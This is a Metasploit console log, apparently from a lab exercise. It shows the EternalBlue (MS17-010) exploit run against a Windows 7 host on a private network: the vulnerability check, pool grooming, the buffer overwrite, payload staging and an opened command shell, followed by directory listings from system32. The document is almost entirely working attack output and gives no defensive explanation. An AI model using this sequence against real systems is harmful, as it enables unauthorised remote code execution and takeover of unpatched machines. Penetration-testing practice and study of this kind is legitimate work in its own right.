 Trash
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.0.2.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.8:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.8:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.8:445 - The target is vulnerable.
[*] 10.0.2.8:445 - Connecting to target for exploitation.
[+] 10.0.2.8:445 - Connection established for exploitation.
[+] 10.0.2.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.8:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.2.8:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 10.0.2.8:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 10.0.2.8:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 10.0.2.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.8:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.8:445 - Starting non-paged pool grooming
[+] 10.0.2.8:445 - Sending SMBv2 buffers
[+] 10.0.2.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.8:445 - Sending final SMBv2 buffers.
[*] 10.0.2.8:445 - Sending last fragment of exploit packet!
[*] 10.0.2.8:445 - Receiving response from exploit packet
[+] 10.0.2.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.8:445 - Sending egg to corrupted connection.
[*] 10.0.2.8:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.0.2.8:4444
[*] Sending stage (336 bytes) to 10.0.2.8
[*] Command shell session 1 opened (10.0.2.15:43791 → 10.0.2.8:4444 ) at 2022-03-10 14:53:47 -0700
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>ver
ver
Microsoft Windows [Version 6.1.7601]
C:\Windows\system32>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6C35-FF3E
 Directory of C:\Windows\system32
03/10/2022  02:32 PM    <DIR>          .
03/10/2022  02:32 PM    <DIR>          ..